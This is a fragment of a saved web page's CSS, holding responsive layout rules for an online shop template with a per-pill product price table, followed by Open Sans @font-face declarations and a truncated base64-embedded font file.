{\n#bans{display: block}\r\n\r\n    #header .middle .alphabet li a:hover { text-decoration: underline; }\r\n    #header .middle .cart a:hover { text-decoration: underline; }\r\n    #header .middle .cart a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n    #header .bottom .menu li a:hover { text-decoration: underline; }\r\n\r\n    #lSide .menu li a:hover { background-color: #ffa800; }\r\n    #lSide a.banner:hover { border-color: #0098e7; }\r\n\r\n    #content p a:hover { text-decoration: underline; }\r\n    #content .table-wrapper table td a.btn:hover { background-color: #ffa800; }\r\n    #content .table-wrapper table td a.remove:hover { background-position: center bottom; }\r\n    #content .table-wrapper table td .qty a.dec:hover { background-color: #3b3939; }\r\n    #content .table-wrapper table td .qty a.inc:hover { background-color: #ffa800; }\r\n\r\n    .showcase .element:hover { border-color: #0098e7; }\r\n    .showcase .element a.title:hover { text-decoration: underline; }\r\n    .showcase .element a.btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .product ul li a:hover { color: #0098e7; }\r\n\r\n    .controls a.btn:hover { text-decoration: underline; }\r\n    .controls .total .btn:hover { background-color: #ffa800; text-decoration: none; }\r\n\r\n    .contact button:hover { background-color: #ffa800; }\r\n\r\n    #footer .top .menu li a:hover { text-decoration: underline; }\r\n}\r\n\r\n@media screen and (max-width: 1024px) {\n#bans{display: none}\r\n    #header .middle .lSide { padding-left: 20px; }\r\n    #header .middle .alphabet { padding-left: 0; text-align: center; }\r\n\r\n    #banner h1 { padding-left: 20px; }\r\n    #banner p { padding-left: 24px; }\r\n\r\n    #lSide { padding-left: 20px; }\r\n    #content { margin-right: 20px; }\r\n\r\n    #bSide .caption { margin: 0 20px; }\r\n    #bSide .brands { padding: 0 20px; text-align: center; }\r\n    #bSide .brands img { padding: 10px 0; }\r\n\r\n    #footer .top .lSide { padding-left: 20px; }\r\n    #footer .top .rSide { padding-right: 20px; }\r\n}\r\n\r\n@media screen and (max-width: 924px) {\r\n\t#lSide a.banner{display:none;}\r\n\r\n    .showcase .element { width: 49%; }\r\n\r\n    .product .picture { width: 200px; }\r\n\r\n    #footer .top .lSide { width: 300px; }\r\n    #footer .top .menu { margin-left: 300px; }\r\n}\r\n\r\n@media screen and (max-width: 824px) {\r\n    #content table { font-size: 14px; }\r\n    #content table th { font-size: 14px; }\r\n\r\n    .product .picture { width: 160px; }\r\n\r\n    #footer .top .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #footer .top .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #footer .top .rSide { float: none; width: auto; padding: 0; text-align: center; }\r\n    #footer .top .menu { margin: 0; text-align: center; }\r\n    #footer .top .pay { text-align: center; }\r\n}\r\n\r\n@media screen and (max-width: 724px) {\r\n    #header .middle .lSide { float: none; width: auto; padding: 0 0 20px; text-align: center; }\r\n    #header .middle .cSide { float: none; width: auto; margin: 0; padding: 0 20px 20px; }\r\n    #header .middle .rSide { float: none; width: auto; padding: 0; }\r\n    #header .middle .search { max-width: 500px; margin: 0 auto; }\r\n    #header .bottom .menu li { padding: 0 10px; }\r\n\r\n    #banner .inner { text-shadow: 1px 1px 2px #23475f; }\r\n\r\n    #content table,\r\n    #content table thead,\r\n    #content table tbody,\r\n    #content table th,\r\n    #content table td,\r\n    #content table tr { display: block; }\r\n    #content table thead tr { position: absolute; top: -9999px; left: -9999px; }\r\n    #content table tr { border-bottom: 12px solid transparent; }\r\n    #content table tr td { position: relative; padding-left: 35% !important; text-align: left; }\r\n    #content table tr td:before { position: absolute; top: 0; left: 0; width: 33%; height: 100%; padding: 6px 0 0 12px; box-sizing: border-box; background-color: #3b3a3a; font-size: 14px; font-weight: 400; white-space: nowrap; overflow: hidden; text-align: left; color: #fff; }\r\n\r\n    #content .table-wrapper table { margin-top: 12px; }\r\n    #content .table-wrapper table td .qty { margin: 0; }\r\n\r\n    table#table-articles td:nth-of-type(1):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(2):before { content: 'Lorem ipsum'; }\r\n    table#table-articles td:nth-of-type(3):before { content: 'Lorem ipsum'; }\r\n\r\n    table#table-product td:nth-of-type(1):before { content: 'Package'; }\r\n    table#table-product td:nth-of-type(2):before { content: 'Price'; }\r\n    table#table-product td:nth-of-type(3):before { content: 'Per Pill'; }\r\n    table#table-product td:nth-of-type(4):before { content: 'Quantity'; }\r\n    table#table-product td:nth-of-type(5):before { content: 'Order'; }\r\n\r\n    .showcase .element { width: 100%; }\r\n\r\n    .product { padding-bottom: 8px; }\r\n    .product .picture { display: block; width: auto; }\r\n    .product .description { display: block; padding: 20px 20px 0; }\r\n\r\n    .controls { text-align: center; }\r\n    .controls .total { float: none; }\r\n\r\n}\r\n\r\n@media screen and (max-width: 524px) {\r\n    #header .bottom .menu a.trigger { display: block; }\r\n    #header .bottom .menu ul { display: none; padding: 12px 0 4px; }\r\n    #header .bottom .menu li { display: block; padding: 6px 0; }\r\n\r\n    #banner { height: auto; }\r\n    #banner .inner { padding: 20px 0; text-align: center; }\r\n    #banner h1 { padding: 0; font-size: 36px; }\r\n    #banner p { padding: 0; }\r\n\r\n    #wrapper { padding: 20px 0; }\r\n\r\n    #lSide { float: none; width: auto; padding-right: 20px; }\r\n    #lSide .menu a.trigger { display: block; }\r\n    #lSide .menu ul { display: none; padding-top: 20px; }\r\n\r\n    #rSide { float: none; width: auto; margin: 0; }\r\n    #content { margin: 0 20px; }\r\n\r\n    .contact form .left { float: none; width: 100%; }\r\n    .contact form .right { float: none; width: 100%; }\r\n}<\/style>\r\n<style data-savepage-href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,400i,600,700\" type=\"text\/css\">\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6O